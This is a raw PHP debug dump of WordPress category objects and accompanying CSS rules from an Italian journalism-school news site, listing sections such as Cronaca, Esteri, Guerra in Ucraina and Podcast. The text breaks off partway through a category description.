"raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1234)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1234)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(836)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(836)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(425)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(425)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1864)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1864)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(691)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(691)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo 